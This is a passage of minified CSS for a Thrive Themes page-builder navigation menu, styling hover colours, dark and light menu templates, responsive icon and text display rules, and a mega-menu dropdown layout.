li.tve-state-hover{background-color:#39a3d1;color:#fff !important}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu li:hover a,.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu li.tve-state-hover a{color:inherit !important}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu .sub-menu{box-shadow:none;background-color:#39a3d1}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu .sub-menu li{background-color:#39a3d1;color:#fff !important}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu .sub-menu li:hover{color:#e0eef6 !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp] ul.tve_w_menu{background-color:#3c3d40}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp] ul.tve_w_menu>li a{color:#fff !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp] ul.tve_w_menu .sub-menu{box-shadow:none}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp] ul.tve_w_menu .sub-menu li{background-color:#1e1e1f !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp] ul.tve_w_menu .sub-menu li:hover>a{color:#fff}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp] ul.tve_w_menu .sub-menu li a{color:#afafaf}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp] .tcb-icon-close{color:#fff}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp] .tcb-icon-close svg{color:inherit}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp].tve-mobile-dropdown .tcb-icon-close{color:#111}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fourth] ul.tve_w_menu .sub-menu li a{color:#afafaf !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fourth] ul.tve_w_menu>li:hover>a,.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fourth] ul.tve_w_menu>li.tve-state-hover>a{color:#39a3d1 !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fourth] ul.tve_w_menu .sub-menu li:hover>a,.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fourth] ul.tve_w_menu .sub-menu li.tve-state-hover>a{color:#fff !important;text-decoration:underline !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fifth] ul.tve_w_menu>li:hover,.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fifth] ul.tve_w_menu>li.tve-state-hover{background-color:#1e1e1f}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fifth] ul.tve_w_menu>li{padding:0}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fifth] ul.tve_w_menu>li a{background-color:inherit;padding:2px 10px;z-index:9}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fifth] ul.tve_w_menu .sub-menu li a{color:#afafaf !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-fifth] ul.tve_w_menu .sub-menu li:hover>a{color:#39a3d1 !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-sixth] ul.tve_w_menu>li{margin:0 !important;border-right:none}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-sixth] ul.tve_w_menu>li:not(:last-of-type){border-right:1px solid #d9d9d9}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-sixth] ul.tve_w_menu>li:hover,.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-sixth] ul.tve_w_menu>li.tve-state-hover{background-color:#39a3d1}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-sixth] ul.tve_w_menu .sub-menu>li{background-color:#39a3d1 !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-sixth] ul.tve_w_menu .sub-menu>li:hover{background-color:#39a3d1}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-sixth] ul.tve_w_menu .sub-menu>li:hover>a{color:#fff !important}.thrv_widget_menu.thrv_wrapper[class*=dark-tmp-sixth] ul.tve_w_menu .sub-menu>li>a{color:#e0eef6 !important}.tve_w_menu ul{left:100%;top:0}.tve_w_menu>li>ul{top:100%;left:0}@media(min-width: 1024px){.thrv_widget_menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve_w_menu,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve_w_menu{height:0;overflow:hidden;box-sizing:border-box;width:100%;background-color:#fff;z-index:9 !important;position:absolute}.thrv_widget_menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap{display:none !important}.thrv_widget_menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve-m-trigger,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve-m-trigger{display:block;width:100%;color:#333 !important}.thrv_widget_menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html{display:flex;justify-content:space-between;align-items:center}.thrv_widget_menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display:block;order:var(--tcb-logo-split-order, 1)}.thrv_widget_menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html .tve-m-trigger,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width:auto;order:2}.thrv_widget_menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html ul,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html ul{flex-wrap:wrap !important}.thrv_widget_menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html:after,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html:after{display:none}.thrv_widget_menu[data-tve-switch-icon*=desktop].tve-mobile-dropdown .tve_w_menu,.mega-menu[data-tve-switch-icon*=desktop].tve-mobile-dropdown .tve_w_menu{visibility:hidden}}.thrv_widget_menu [data-item-display-desktop=icon]>a>.m-icon,.thrv_widget_menu [data-item-display-desktop=icon]>.m-icon,.thrv_widget_menu [data-item-display-desktop=icon] .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop=icon]>a>.tcb-mm-text .m-icon{display:flex !important;margin-right:0 !important}.thrv_widget_menu [data-item-display-desktop=icon]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=icon]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=icon]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-desktop=icon]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-desktop=icon]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=icon]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=icon]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=icon]>a>.tcb-mm-text>.tve-disabled-text-inner{display:none !important}.thrv_widget_menu [data-item-display-desktop=icon-text]>a>.m-icon,.thrv_widget_menu [data-item-display-desktop=icon-text]>.m-icon,.thrv_widget_menu [data-item-display-desktop=icon-text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop=icon-text]>a>.tcb-mm-text .m-icon{display:flex !important}.thrv_widget_menu [data-item-display-desktop=icon-text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=icon-text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=icon-text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-desktop=icon-text]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-desktop=icon-text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=icon-text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=icon-text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=icon-text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}.thrv_widget_menu [data-item-display-desktop=text]>a>.m-icon,.thrv_widget_menu [data-item-display-desktop=text]>.m-icon,.thrv_widget_menu [data-item-display-desktop=text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop=text]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-desktop=text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-desktop=text]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-desktop=text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}.thrv_widget_menu [data-item-display-desktop=image]>a>.m-icon,.thrv_widget_menu [data-item-display-desktop=image]>.m-icon,.thrv_widget_menu [data-item-display-desktop=image]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop=image]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-desktop=image]>.tcb-mm-text,.thrv_widget_menu [data-item-display-desktop=image]>a>.tcb-mm-text{flex-grow:0 !important}.thrv_widget_menu [data-item-display-desktop=image]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=image]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=image]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-desktop=image]>.tcb-mm-image{display:flex !important}.thrv_widget_menu [data-item-display-desktop=image]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=image]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=image]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=image]>a>.tcb-mm-text>.tve-disabled-text-inner{display:none !important}.thrv_widget_menu [data-item-display-desktop=image-text]>a>.m-icon,.thrv_widget_menu [data-item-display-desktop=image-text]>.m-icon,.thrv_widget_menu [data-item-display-desktop=image-text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop=image-text]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-desktop=image-text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=image-text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop=image-text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-desktop=image-text]>.tcb-mm-image{display:flex !important}.thrv_widget_menu [data-item-display-desktop=image-text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=image-text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=image-text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop=image-text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}body.logged-in .thrv_widget_menu .tcb-menu-display-desktop-logged-out{display:none !important}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-desktop-logged-in{display:none !important}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-desktop-always{display:block !important}@media(min-width: 768px)and (max-width: 1023px){.thrv_widget_menu[data-tve-switch-icon*=tablet] .thrive-shortcode-html .tve_w_menu,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve_w_menu{height:0;overflow:hidden;box-sizing:border-box;width:100%;background-color:#fff;z-index:9 !important;position:absolute}.thrv_widget_menu[data-tve-switch-icon*=tablet] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap{display:none !important}.thrv_widget_menu[data-tve-switch-icon*=tablet] .thrive-shortcode-html .tve-m-trigger,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve-m-trigger{display:block;width:100%;color:#333 !important}.thrv_widget_menu[data-tve-switch-icon*=tablet].tcb-logo-split .thrive-shortcode-html,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html{display:flex;justify-content:space-between;align-items:center}.thrv_widget_menu[data-tve-switch-icon*=tablet].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display:block;order:var(--tcb-logo-split-order, 1)}.thrv_widget_menu[data-tve-switch-icon*=tablet].tcb-logo-split .thrive-shortcode-html .tve-m-trigger,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width:auto;order:2}.thrv_widget_menu[data-tve-switch-icon*=tablet].tcb-logo-split .thrive-shortcode-html ul,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html ul{flex-wrap:wrap !important}.thrv_widget_menu[data-tve-switch-icon*=tablet].tcb-logo-split .thrive-shortcode-html:after,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html:after{display:none}.thrv_widget_menu[data-tve-switch-icon*=tablet].tve-mobile-dropdown .tve_w_menu,.mega-menu[data-tve-switch-icon*=desktop].tve-mobile-dropdown .tve_w_menu{visibility:hidden}.thrv_widget_menu[data-tve-switch-icon*=tablet]:not(.tve-custom-menu-switch-icon-tablet) ul,.mega-menu[data-tve-switch-icon*=desktop]:not(.tve-custom-menu-switch-icon-tablet) ul{padding:0 !important}}@media(max-width: 1023px){.thrv_widget_menu [data-item-display-tablet=icon]>a>.m-icon,.thrv_widget_menu [data-item-display-tablet=icon]>.m-icon,.thrv_widget_menu [data-item-display-tablet=icon]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet=icon]>a>.tcb-mm-text .m-icon{display:flex !important}.thrv_widget_menu [data-item-display-tablet=icon]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=icon]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=icon]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-tablet=icon]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-tablet=icon]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=icon]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=icon]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=icon]>a>.tcb-mm-text>.tve-disabled-text-inner{display:none !important}.thrv_widget_menu [data-item-display-tablet=icon-text]>a>.m-icon,.thrv_widget_menu [data-item-display-tablet=icon-text]>.m-icon,.thrv_widget_menu [data-item-display-tablet=icon-text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet=icon-text]>a>.tcb-mm-text .m-icon{display:flex !important}.thrv_widget_menu [data-item-display-tablet=icon-text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=icon-text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=icon-text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-tablet=icon-text]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-tablet=icon-text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=icon-text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=icon-text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=icon-text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}.thrv_widget_menu [data-item-display-tablet=text]>a>.m-icon,.thrv_widget_menu [data-item-display-tablet=text]>.m-icon,.thrv_widget_menu [data-item-display-tablet=text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet=text]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-tablet=text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-tablet=text]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-tablet=text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}.thrv_widget_menu [data-item-display-tablet=image]>a>.m-icon,.thrv_widget_menu [data-item-display-tablet=image]>.m-icon,.thrv_widget_menu [data-item-display-tablet=image]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet=image]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-tablet=image]>.tcb-mm-text,.thrv_widget_menu [data-item-display-tablet=image]>a>.tcb-mm-text{flex-grow:0 !important}.thrv_widget_menu [data-item-display-tablet=image]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=image]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=image]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-tablet=image]>.tcb-mm-image{display:flex !important}.thrv_widget_menu [data-item-display-tablet=image]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=image]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=image]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=image]>a>.tcb-mm-text>.tve-disabled-text-inner{display:none !important}.thrv_widget_menu [data-item-display-tablet=image-text]>a>.m-icon,.thrv_widget_menu [data-item-display-tablet=image-text]>.m-icon,.thrv_widget_menu [data-item-display-tablet=image-text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet=image-text]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-tablet=image-text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=image-text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet=image-text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-tablet=image-text]>.tcb-mm-image{display:flex !important}.thrv_widget_menu [data-item-display-tablet=image-text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=image-text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=image-text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet=image-text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}body.logged-in .thrv_widget_menu .tcb-menu-display-tablet-logged-out{display:none !important}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-tablet-logged-in{display:none !important}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-tablet-always{display:block !important}}@media(max-width: 767px){.thrv_widget_menu[data-tve-switch-icon*=mobile] .thrive-shortcode-html .tve_w_menu,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve_w_menu{height:0;overflow:hidden;box-sizing:border-box;width:100%;background-color:#fff;z-index:9 !important;position:absolute}.thrv_widget_menu[data-tve-switch-icon*=mobile] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap{display:none !important}.thrv_widget_menu[data-tve-switch-icon*=mobile] .thrive-shortcode-html .tve-m-trigger,.mega-menu[data-tve-switch-icon*=desktop] .thrive-shortcode-html .tve-m-trigger{display:block;width:100%;color:#333 !important}.thrv_widget_menu[data-tve-switch-icon*=mobile].tcb-logo-split .thrive-shortcode-html,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html{display:flex;justify-content:space-between;align-items:center}.thrv_widget_menu[data-tve-switch-icon*=mobile].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display:block;order:var(--tcb-logo-split-order, 1)}.thrv_widget_menu[data-tve-switch-icon*=mobile].tcb-logo-split .thrive-shortcode-html .tve-m-trigger,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width:auto;order:2}.thrv_widget_menu[data-tve-switch-icon*=mobile].tcb-logo-split .thrive-shortcode-html ul,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html ul{flex-wrap:wrap !important}.thrv_widget_menu[data-tve-switch-icon*=mobile].tcb-logo-split .thrive-shortcode-html:after,.mega-menu[data-tve-switch-icon*=desktop].tcb-logo-split .thrive-shortcode-html:after{display:none}.thrv_widget_menu[data-tve-switch-icon*=mobile].tve-mobile-dropdown .tve_w_menu,.mega-menu[data-tve-switch-icon*=desktop].tve-mobile-dropdown .tve_w_menu{visibility:hidden}.thrv_widget_menu[data-tve-switch-icon*=mobile]:not(.tve-custom-menu-switch-icon-mobile) ul,.mega-menu[data-tve-switch-icon*=desktop]:not(.tve-custom-menu-switch-icon-mobile) ul{padding:0 !important}.thrv_widget_menu [data-item-display-mobile=icon]>a>.m-icon,.thrv_widget_menu [data-item-display-mobile=icon]>.m-icon,.thrv_widget_menu [data-item-display-mobile=icon]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile=icon]>a>.tcb-mm-text .m-icon{display:flex !important}.thrv_widget_menu [data-item-display-mobile=icon]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=icon]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=icon]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-mobile=icon]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-mobile=icon]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=icon]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=icon]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=icon]>a>.tcb-mm-text>.tve-disabled-text-inner{display:none !important}.thrv_widget_menu [data-item-display-mobile=icon-text]>a>.m-icon,.thrv_widget_menu [data-item-display-mobile=icon-text]>.m-icon,.thrv_widget_menu [data-item-display-mobile=icon-text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile=icon-text]>a>.tcb-mm-text .m-icon{display:flex !important}.thrv_widget_menu [data-item-display-mobile=icon-text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=icon-text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=icon-text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-mobile=icon-text]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-mobile=icon-text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=icon-text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=icon-text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=icon-text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}.thrv_widget_menu [data-item-display-mobile=text]>a>.m-icon,.thrv_widget_menu [data-item-display-mobile=text]>.m-icon,.thrv_widget_menu [data-item-display-mobile=text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile=text]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-mobile=text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-mobile=text]>.tcb-mm-image{display:none !important}.thrv_widget_menu [data-item-display-mobile=text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}.thrv_widget_menu [data-item-display-mobile=image]>a>.m-icon,.thrv_widget_menu [data-item-display-mobile=image]>.m-icon,.thrv_widget_menu [data-item-display-mobile=image]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile=image]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-mobile=image]>.tcb-mm-text,.thrv_widget_menu [data-item-display-mobile=image]>a>.tcb-mm-text{flex-grow:0 !important}.thrv_widget_menu [data-item-display-mobile=image]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=image]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=image]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-mobile=image]>.tcb-mm-image{display:flex !important}.thrv_widget_menu [data-item-display-mobile=image]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=image]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=image]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=image]>a>.tcb-mm-text>.tve-disabled-text-inner{display:none !important}.thrv_widget_menu [data-item-display-mobile=image-text]>a>.m-icon,.thrv_widget_menu [data-item-display-mobile=image-text]>.m-icon,.thrv_widget_menu [data-item-display-mobile=image-text]>.tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile=image-text]>a>.tcb-mm-text .m-icon{display:none !important}.thrv_widget_menu [data-item-display-mobile=image-text]>a>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=image-text]>.tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile=image-text]>a>.tcb-mm-image,.thrv_widget_menu [data-item-display-mobile=image-text]>.tcb-mm-image{display:flex !important}.thrv_widget_menu [data-item-display-mobile=image-text]>a>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=image-text]>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=image-text]>.tcb-mm-text>.tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile=image-text]>a>.tcb-mm-text>.tve-disabled-text-inner{display:inline-block !important}body.logged-in .thrv_widget_menu .tcb-menu-display-mobile-logged-out{display:none !important}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-mobile-logged-in{display:none !important}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-mobile-always{display:block !important}.thrv_widget_menu[class*=tve-custom-menu-switch-icon-].tve-mobile-dropdown ul.tve_w_menu.tve-m-expanded{max-height:80vh !important;overflow-y:auto}}.tcb-mega-empty{display:none}.tve-regular.tcb-mega-std .tcb-mega-empty{display:list-item;opacity:0;visibility:hidden}.tve-regular.tcb-mega-std:not(#speec) li.lvl-0{margin:0}.tve-regular.tcb-mega-std:not(#speec) li>a{border-radius:0;position:relative;z-index:2}.tve-regular.tcb-mega-std:not(#speec) li{position:static}.tve-regular.tcb-mega-std:not(#speec) ul ul{position:static;box-shadow:none;background:none}.tve-regular.tcb-mega-std:not(#speec) ul ul ul{display:block}.tve-regular.tcb-mega-std:not(#speec) ul ul ul ul{display:none}.tve-regular.tcb-mega-std:not(#speec) .tcb-mega-drop-inner li{cursor:default;overflow:initial}.tve-regular.tcb-mega-std:not(#speec) .tcb-mega-drop-inner li>a{padding:4px 5px;line-height:1.2em;font-size:15px;margin:0}.tve-regular.tcb-mega-std:not(#speec) .tcb-mega-drop-inner li>a:hover,.tve-regular.tcb-mega-std:not(#speec) .tcb-mega-drop-inner li>a.tve-state-hover{background:#f2f2f2}.tve-regular.tcb-mega-std:not(#speec) .tcb-mega-drop-inner>ul{display:flex;align-items:stretch;flex-wrap:wrap;justify-content:flex-start;margin-top:-10px;margin-left:-30px;left:0}.tve-regular.tcb-mega-std:not(#speec) .tcb-mega-drop-inner>ul>li{margin-top:10px;margin-left:30px;box-sizing:border-box;flex:0 1 100%;max-width:calc(25% - 30px);width:calc(25% - 30px);justify-content:flex-start}.tve-regular.tcb-mega-std:not(#speec) .tcb-mega-drop-inner>ul>li>a{padding:8px 5px}.tve-regular.tcb-mega-std:not(#speec) .tcb-mm-container{align-items:stretch}.tve-regular.tcb-mega-std:not(#speec) .tcb-menu-item-container{align-items:center}.tve-regular.tcb-mega-std .tcb-mega-drop-inner{overflow:hidden;box-shadow:0 0 3px -1px rgba(0,0,0,.3);background:#fff;padding:20px;margin:0 auto}.tve-regular.tcb-mega-std .tcb-mega-drop-inner>ul>li{box-sizing:border-box}.tve-regular.tcb-mega-std .tcb-mega-drop-inner>ul>li>a{font-weight:bold;border-top:1px solid #dedede}.tve-regular.tcb-mega-std .tcb-mega-drop-inner>ul>li>a .tve-disabled-text-inner{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tve-regular.tcb-mega-std li:hover{z-index:10}.tve-regular.tcb-mega-std li li .tve-item-dropdown-trigger{display:none !important}.tve-regular.tcb-mega-std .tcb-mega-drop{position:absolute;left:-9999em;top:100%;right:auto;z-index:1;width:100%}.tve-regular.tcb-mega-std li:hover .tcb-mega-drop,.tve-regular.tcb-mega-std li.expand-children .tcb-mega-drop{left:0;right:0}.tve-regular.tcb-mega-std.da-fade .tcb-mega-drop{opacity:0;left:0;right:0;visibility:hidden;transition:opacity .2s ease,visibility .2s ease}.tve-regular.tcb-mega-std.da-fade li:hover 